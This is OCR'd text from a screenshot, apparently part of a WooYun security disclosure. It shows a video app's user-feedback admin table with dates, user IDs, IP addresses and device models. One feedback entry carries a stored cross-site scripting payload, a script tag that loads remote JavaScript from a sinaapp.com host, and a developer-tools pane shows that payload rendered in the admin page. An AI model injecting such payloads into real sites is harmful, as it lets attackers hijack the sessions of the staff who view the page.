 3,463 items found, displaying 3,441 to 3,463.
[First/Prev] 80, 81, 82, 83, 84, 85, 86, 87 [Next/Last]
日期 用户id 手机号 平台 ip pn 版本 email 内容
2013-08-... b842ec... android Phone 60.26.210.254 ME865 3.2.2
最新安卓客户端，在wifi无线状
态下无法播放视频（并非网速问
题），即便是离线缓存下来的视
频，在无线状态下也不能播放
（一直是缓冲状态），只有关闭
无线连接才能播放。这是什么原
因?
2013-08-... 2319f4... android Phone MI1S 3.1 '">
2013-08-... HTML5 117.136.11.1
MQQBrowser/3.7/Mozilla/5.0 (Linux; U; Android
2.3.6; zh-cn; mx1001 Build/GRK39F)
AppleWebKit/533.1 (KHTML, like Gecko)
Version/4.0 Mobile Safari/533.1
0 谁是女主角之职场美女怎么没有
Elements Resources Network Sources Timeline Profiles Audits Console
<td>175.152.119.180</td>
<td>MI1S</td>
<td>3.1</td>
<td></td>
▼<td>
"'">"
<script src="//.sinaapp.com/wCLExF"></script>
</td>
</tr>
▶<tr class="odd">…</tr>
www.wooyun.org